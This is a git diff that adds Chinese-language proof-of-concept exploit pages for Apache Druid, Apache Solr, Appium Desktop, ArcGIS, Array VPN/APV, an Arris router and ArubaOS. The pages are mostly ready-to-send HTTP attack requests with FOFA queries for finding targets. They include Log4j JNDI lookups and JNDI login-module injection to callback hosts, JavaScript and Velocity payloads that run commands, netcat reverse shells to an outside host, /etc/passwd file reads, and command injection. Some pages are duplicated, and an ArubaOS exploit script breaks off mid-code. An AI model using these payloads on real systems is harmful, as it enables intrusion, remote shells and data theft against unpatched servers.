wpoc/Apache/ApacheDruid/ApaceDruid存在Log4j远程命令执行漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# Apace Druid存在Log4j 远程命令执行漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Log4j是Apache的一个开源项目,该漏洞产生的原因在于Log4j在记录日志的过程中会对日志内容进行判断,如果内容中包含了${,则Log4j会认为此字符属于JNDI远程加载类的地址。Apache Druid 使用了该项目进行记录日志,攻击者通过构造恶意的代码即可利用该漏洞,从而导致服务器权限丢失</font>
|
||||
|
||||
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||
+ Apache Druid
|
||||
|
||||
# 三、资产测绘
|
||||
```java
|
||||
title="Apache Druid"
|
||||
```
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```java
|
||||
GET /druid/coordinator/v1/lookups/config/${jndi:ldap://pvibhhxnwt.dgrh3.cn} HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
|
||||
Content-Length: 995
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-06-17 09:22:47
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ua1fln02hehbuf7g>
|
||||
@ -0,0 +1,31 @@
|
||||
# Apace Druid存在任意文件读取漏洞(CVE-2021-36749)
|
||||
|
||||
# 一、漏洞简介
|
||||
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Apace Druid存在任意文件读取漏洞</font>
|
||||
|
||||
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||
+ Apache Druid < 0.20.1
|
||||
|
||||
# 三、资产测绘
|
||||
```java
|
||||
title="Apache Druid"
|
||||
```
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```java
|
||||
POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 478
|
||||
Content-Type: application/json;charset=UTF-8
|
||||
|
||||
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"type":"http","uris":["file:///etc/passwd"]},"inputFormat":{"type":"regex","pattern":"(.*)","listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965","columns":["raw"]}},"dataSchema":{"dataSource":"sample","timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"1970-01-01T00:00:00Z"},"dimensionsSpec":{}},"tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-06-17 09:22:47
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/gb0owzvtgrgfqdii>
|
||||
24
wpoc/Apache/ApacheDruid/ApaceDruid存在未授权漏洞.md
Normal file
24
wpoc/Apache/ApacheDruid/ApaceDruid存在未授权漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# Apace Druid存在未授权漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Apace Druid存在未授权漏洞</font>
|
||||
|
||||
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||
+ Apache Druid < 0.20.1
|
||||
|
||||
# 三、资产测绘
|
||||
```java
|
||||
title="Apache Druid"
|
||||
```
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
直接访问地址+端口
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-06-17 09:22:47
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/fm299en8btqeseh1>
|
||||
@ -0,0 +1,52 @@
|
||||
# Apace Druid存在远程代码执行漏洞(CVE-2021-25646)
|
||||
|
||||
# 一、漏洞简介
|
||||
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Apace Druid存在远程代码执行漏洞(CVE-2021-25646)</font>
|
||||
|
||||
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||
+ Apache Druid < 0.20.1
|
||||
|
||||
# 三、资产测绘
|
||||
```java
|
||||
title="Apache Druid"
|
||||
```
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```java
|
||||
POST /druid/indexer/v1/sampler HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
|
||||
Accept: application/json, text/plain, */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Type: application/json
|
||||
Content-Length: 995
|
||||
Connection: close
|
||||
|
||||
|
||||
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-2-1T14:12:24.050Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('ping oujgprwnew.dgrh3.cn')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
|
||||
```
|
||||
|
||||

|
||||
|
||||
反弹shell
|
||||
|
||||
```java
|
||||
POST /druid/indexer/v1/sampler HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0
|
||||
Accept: application/json, text/plain, */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Type: application/json
|
||||
Content-Length: 1008
|
||||
Connection: close
|
||||
|
||||
|
||||
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2021-2-1T14:12:24.050Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec(' nc xxx.xxx.xxx.xxx 9999 -e /bin/sh')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
|
||||
```
|
||||
|
||||
|
||||
|
||||
> 更新: 2024-06-17 09:22:47
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/zwuks85vtb3xvff4>
|
||||
@ -0,0 +1,83 @@
|
||||
# Apace Druid存在 远程命令执行漏洞(CVE-2023-25194)
|
||||
|
||||
# 一、漏洞简介
|
||||
<font style="color:rgb(36, 41, 46);">Apache Druid是一个实时分析型数据库,旨在对大型数据集进行快速的查询分析("OLAP"查询)。Druid最常被当做数据库来用以支持实时摄取、高性能查询和高稳定运行的应用场景,同时,Druid也通常被用来助力分析型应用的图形化界面,或者当做需要快速聚合的高并发后端API,Druid最适合应用于面向事件类型的数据。Apace Druid存在 远程命令执行漏洞(CVE-2023-25194)</font>
|
||||
|
||||
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||
+ 0.19.0 <= Apache Druid <= 25.0.0
|
||||
|
||||
# 三、资产测绘
|
||||
```java
|
||||
title="Apache Druid"
|
||||
```
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```java
|
||||
POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
|
||||
Host:
|
||||
Content-Length: 1400
|
||||
Accept: application/json, text/plain, */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
|
||||
Content-Type: application/json
|
||||
Origin: http://vps:8888
|
||||
Referer: http://vps:8888/unified-console.html
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: pZaf_2132_ulastactivity=050484OuqAxDqETcOja26QKgFkE4HbrlSk4NbAkGRg9oNLIbkCUN; pZaf_2132_nofavfid=1; pZaf_2132_smile=1D1; pZaf_2132_home_readfeed=1682214968; pZaf_2132_lastviewtime=1%7C1682215445; pZaf_2132_lastcheckfeed=1%7C1682217817; kOJf_2132_saltkey=MGWItu8r; kOJf_2132_lastvisit=1683339017; kOJf_2132_ulastactivity=27e4qsFumyqDRGo03vcLLEHChJmZRharD1jfbUJnU1NIIIrbB8UL; kOJf_2132_nofavfid=1; kOJf_2132_lastcheckfeed=1%7C1683342726; PHPSESSID=3543e022151ed94117e84216
|
||||
Connection: close
|
||||
|
||||
{
|
||||
"type":"kafka",
|
||||
"spec":{
|
||||
"type":"kafka",
|
||||
"ioConfig":{
|
||||
"type":"kafka",
|
||||
"consumerProperties":{
|
||||
"bootstrap.servers":"127.0.0.1:6666",
|
||||
"sasl.mechanism":"SCRAM-SHA-256",
|
||||
"security.protocol":"SASL_SSL",
|
||||
"sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap://wuriedscos.dgrh3.cn\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" group.provider.url=\"xxx\";"
|
||||
},
|
||||
"topic":"test",
|
||||
"useEarliestOffset":true,
|
||||
"inputFormat":{
|
||||
"type":"regex",
|
||||
"pattern":"([\\s\\S]*)",
|
||||
"listDelimiter":"56616469-6de2-9da4-efb8-8f416e6e6965",
|
||||
"columns":[
|
||||
"raw"
|
||||
]
|
||||
}
|
||||
},
|
||||
"dataSchema":{
|
||||
"dataSource":"sample",
|
||||
"timestampSpec":{
|
||||
"column":"!!!_no_such_column_!!!",
|
||||
"missingValue":"1970-01-01T00:00:00Z"
|
||||
},
|
||||
"dimensionsSpec":{
|
||||
|
||||
},
|
||||
"granularitySpec":{
|
||||
"rollup":false
|
||||
}
|
||||
},
|
||||
"tuningConfig":{
|
||||
"type":"kafka"
|
||||
}
|
||||
},
|
||||
"samplerConfig":{
|
||||
"numRows":500,
|
||||
"timeoutMs":15000
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-06-17 09:22:47
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/bfg6tey47m6g5aaa>
|
||||
@ -0,0 +1,81 @@
|
||||
# Apache Solr Velocity模版注入远程命令执行漏洞(CVE-2019-17558)
|
||||
|
||||
# 一、漏洞简介
|
||||
`Apache Solr`是`Apache Lucene`项目的开源企业搜索平台。其主要功能包括全文检索、命中标示、分面搜索、动态聚类、数据库集成以及富文本的处理。`Apache Solr`存在模版注入漏洞。攻击者通过未授权访问`Solr`服务器,发送特定的数据包开启`params.resource.loader.enabled`,而后get访问接口导致远程命令执行漏洞
|
||||
|
||||
## 二、影响版本
|
||||
+ `Apache Solr 5.0.0~8.3.1`
|
||||
|
||||
# 三、资产测绘
|
||||
+ hunter`app.name="Solr"`
|
||||
+ 登录页面
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
1. 默认情况下`params.resource.loader.enabled`配置未打开,无法使用自定义模版,可以通过api获取所有核心core
|
||||
|
||||
```java
|
||||
GET /solr/admin/cores?indexInfo=false&wt=json HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||

|
||||
|
||||
2. 启用配置`params.resource.loader.enabled`,其中API路径包含刚才获取的core名称
|
||||
|
||||
```java
|
||||
POST /solr/class/config HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Content-Type: application/json
|
||||
Content-Length: 259
|
||||
|
||||
{
|
||||
"update-queryresponsewriter": {
|
||||
"startup": "lazy",
|
||||
"name": "velocity",
|
||||
"class": "solr.VelocityResponseWriter",
|
||||
"template.base.dir": "",
|
||||
"solr.resource.loader.enabled": "true",
|
||||
"params.resource.loader.enabled": "true"
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
|
||||
3. 查询`params.resource.loader.enabled`是否开启
|
||||
|
||||

|
||||
|
||||
4. 通过注入Velocity模板即可执行任意命令
|
||||
|
||||
```java
|
||||
GET /solr/class/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:33
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/enyp0cmgiol1otx3>
|
||||
19
wpoc/Apache/Apache_Solr环境变量信息泄漏漏洞(CVE-2023-50290).md
Normal file
19
wpoc/Apache/Apache_Solr环境变量信息泄漏漏洞(CVE-2023-50290).md
Normal file
@ -0,0 +1,19 @@
|
||||
## Apache_Solr环境变量信息泄漏漏洞(CVE-2023-50290)
|
||||
|
||||
Apache Solr 是一款开源的搜索引擎,在Apache Solr 受影响版本中,由于 Solr Metrics API 默认输出所有未单独配置保护策略的环境变量。在默认无认证或具有metrics-read权限的情况下,攻击者可以通过向 /solr/admin/metrics 端点发送恶意请求,从而获取到运行 Solr 实例的主机上的所有系统环境变量,包括敏感信息的配置、密钥等。
|
||||
|
||||
## 影响范围:
|
||||
```
|
||||
org.apache.solr:solr-core[9.0.0, 9.3.0)
|
||||
solr[9.0.0, 9.3.0)
|
||||
```
|
||||
|
||||
## poc
|
||||
```
|
||||
/solr/admin/metrics
|
||||
```
|
||||
|
||||
## 漏洞复现
|
||||

|
||||
|
||||

|
||||
14
wpoc/Appium Desktop/Appium Desktop CVE-2023-2479漏洞.md
Normal file
14
wpoc/Appium Desktop/Appium Desktop CVE-2023-2479漏洞.md
Normal file
@ -0,0 +1,14 @@
|
||||
## Appium Desktop CVE-2023-2479漏洞
|
||||
|
||||
appium-desktop 是 Appium 服务器的图形界面,也是一个应用程序检查器
|
||||
|
||||
由于用户输入审查不当,此软件包的受影响版本容易受到命令注入的攻击,允许攻击者设置反向 shell。
|
||||
|
||||
|
||||
## poc
|
||||
```
|
||||
http://127.0.0.1/?xss=<img/src="1"/onerror=eval("require('child_process').exec('nc${IFS}localhost${IFS}4444${IFS}-e${IFS}/bin/bash');");>
|
||||
|
||||
http://127.0.0.1/?url=<img/src="http://nbjfpetfmu.dgrh3.cn">
|
||||
|
||||
```
|
||||
14
wpoc/Appium-Desktop/Appium-Desktop-CVE-2023-2479漏洞.md
Normal file
14
wpoc/Appium-Desktop/Appium-Desktop-CVE-2023-2479漏洞.md
Normal file
@ -0,0 +1,14 @@
|
||||
## Appium Desktop CVE-2023-2479漏洞
|
||||
|
||||
appium-desktop 是 Appium 服务器的图形界面,也是一个应用程序检查器
|
||||
|
||||
由于用户输入审查不当,此软件包的受影响版本容易受到命令注入的攻击,允许攻击者设置反向 shell。
|
||||
|
||||
|
||||
## poc
|
||||
```
|
||||
http://127.0.0.1/?xss=<img/src="1"/onerror=eval("require('child_process').exec('nc${IFS}localhost${IFS}4444${IFS}-e${IFS}/bin/bash');");>
|
||||
|
||||
http://127.0.0.1/?url=<img/src="http://nbjfpetfmu.dgrh3.cn">
|
||||
|
||||
```
|
||||
23
wpoc/ArcGIS/ArcGIS地理信息系统任意文件读取漏洞.md
Normal file
23
wpoc/ArcGIS/ArcGIS地理信息系统任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# ArcGIS地理信息系统任意文件读取漏洞
|
||||
|
||||
ArcGIS地理信息系统 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="esri-ArcGIS"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /arcgis/manager/3370/js/../WEB-INF/web.xml HTTP/1.0
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
23
wpoc/Array VPN/Array VPN任意文件读取漏洞.md
Normal file
23
wpoc/Array VPN/Array VPN任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
## Array VPN任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
```
|
||||
product="Array-VPN"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
```
|
||||
GET /prx/000/http/localhost/client_sec/%00../../../addfolder HTTP/1.1
|
||||
Host: ip:port
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||
Accept-Encoding: gzip, deflate
|
||||
X_AN_FILESHARE: uname=t; password=t; sp_uname=t; flags=c3248;fshare_template=../../../../../../../../etc/passwd
|
||||
Dnt: 1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Connection: close
|
||||
|
||||
```
|
||||

|
||||
26
wpoc/Array-APV/Array-APV应用交付系统ping_hosts存在任意命令执行漏洞.md
Normal file
26
wpoc/Array-APV/Array-APV应用交付系统ping_hosts存在任意命令执行漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
# Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞
|
||||
|
||||
Array Networks APV应用交付系统 /rest/ping_hosts 接口存在远程命令执行漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。该漏洞利用难度较低,建议受影响的用户尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="Array-APV" && title=="Login"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /restapi/../rest/ping_hosts HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Connection: keep-alive
|
||||
|
||||
["127.0.0.1| echo `whoami` received 2 3 4"]=1&csrfmiddlewaretoken=cXLnOdGshlksqOG0Ubnn4SlBvO8zOdWW
|
||||
```
|
||||
|
||||

|
||||
@ -0,0 +1,37 @@
|
||||
# Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
Array Networks APV应用交付系统 /rest/ping_hosts 接口存在远程命令执行漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。该漏洞利用难度较低,建议受影响的用户尽快修复.
|
||||
|
||||
# 二、影响版本
|
||||
+ Array APV
|
||||
|
||||
# 三、资产测绘
|
||||
+ fofa`app="Array-APV" && title=="Login"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```java
|
||||
POST /restapi/../rest/ping_hosts HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: keep-alive
|
||||
Content-Length: 98
|
||||
|
||||
["127.0.0.1| echo `whoami` received 2 3 4"]=1&csrfmiddlewaretoken=cXLnOdGshlksqOG0Ubnn4SlBvO8zOdWW
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
> 更新: 2024-10-22 09:40:53
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/cvbg0a36xeft22g9>
|
||||
23
wpoc/Array-VPN/Array-VPN任意文件读取漏洞.md
Normal file
23
wpoc/Array-VPN/Array-VPN任意文件读取漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
## Array VPN任意文件读取漏洞
|
||||
|
||||
## fofa
|
||||
```
|
||||
product="Array-VPN"
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
```
|
||||
GET /prx/000/http/localhost/client_sec/%00../../../addfolder HTTP/1.1
|
||||
Host: ip:port
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||
Accept-Encoding: gzip, deflate
|
||||
X_AN_FILESHARE: uname=t; password=t; sp_uname=t; flags=c3248;fshare_template=../../../../../../../../etc/passwd
|
||||
Dnt: 1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Connection: close
|
||||
|
||||
```
|
||||

|
||||
36
wpoc/ArrayVPN/ArrayVPN存在任意文件读取漏洞.md
Normal file
36
wpoc/ArrayVPN/ArrayVPN存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,36 @@
|
||||
# Array VPN存在任意文件读取漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
Array SSL VPN远程安全接入软件具备远程安全接入网关的全部功能,可以在虚拟化或云环境中提供专业的远程安全访问;它帮助用户实现在任何时间任何地点使用任何设备都可以安全地连接到云上的主机或应用。Array的 fshare_template 接口存在任意文件读取漏洞
|
||||
|
||||
# 二、影响版本
|
||||
+ Array VPN
|
||||
|
||||
# 三、资产测绘
|
||||
+ fofa`product="Array-VPN"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```java
|
||||
GET /prx/000/http/localhost/client_sec/%00../../../addfolder HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||
Accept-Encoding: gzip, deflate
|
||||
X_AN_FILESHARE: uname=t; password=t; sp_uname=t; flags=c3248;fshare_template=../../../../../../../../etc/passwd
|
||||
Dnt: 1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-10-22 09:40:55
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/gxbmavs2hmreimvi>
|
||||
33
wpoc/Arris/ArrisTR3300路由器basic_sett存在未授权信息泄露漏洞.md
Normal file
33
wpoc/Arris/ArrisTR3300路由器basic_sett存在未授权信息泄露漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
# Arris TR3300路由器basic_sett存在未授权信息泄露漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
Arris TR3300路由器basic_sett存在未授权信息泄露漏洞
|
||||
|
||||
# 二、影响版本
|
||||
+ Arris路由器
|
||||
|
||||
# 三、资产测绘
|
||||
+ fofa`body="base64encode(document.tF.pws.value)" || body="ARRIS TR3300"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
```plain
|
||||
/basic_sett.html
|
||||
```
|
||||
|
||||
密码泄露:
|
||||
|
||||

|
||||
|
||||
base64解密后登录系统
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-05-23 13:30:54
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/bts33znxgp7g76vr>
|
||||
132
wpoc/Aruba/ArubaOS-RCE漏洞(CVE-2024-26304).md
Normal file
132
wpoc/Aruba/ArubaOS-RCE漏洞(CVE-2024-26304).md
Normal file
@ -0,0 +1,132 @@
|
||||
## ArubaOS-RCE漏洞(CVE-2024-26304)
|
||||
|
||||
底层 L2/L3 管理服务中存在缓冲区溢出漏洞,可能会通过发送发往 PAPI(Aruba 接入点管理协议)UDP 端口 (8211) 的特制数据包,导致未经身份验证的远程代码执行。成功利用此漏洞可以导致以特权用户身份在底层操作系统上执行任意代码。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import re
|
||||
import sys
|
||||
import hexdump
|
||||
import argparse
|
||||
import requests
|
||||
|
||||
from rich.console import Console
|
||||
from urllib.parse import urlparse
|
||||
from alive_progress import alive_bar
|
||||
from typing import List, Tuple, Optional, TextIO
|
||||
from concurrent.futures import ThreadPoolExecutor, as_completed
|
||||
|
||||
warnings = requests.packages.urllib3
|
||||
warnings.disable_warnings(warnings.exceptions.InsecureRequestWarning)
|
||||
|
||||
class ArubaRCE:
|
||||
|
||||
def __init__(self):
|
||||
self.console = Console()
|
||||
self.parser = argparse.ArgumentParser(description='ArubaRCE')
|
||||
self.setup_arguments()
|
||||
self.results: List[Tuple[str, str]] = []
|
||||
self.output_file: Optional[TextIO] = None
|
||||
if self.args.output:
|
||||
self.output_file = open(self.args.output, 'w')
|
||||
|
||||
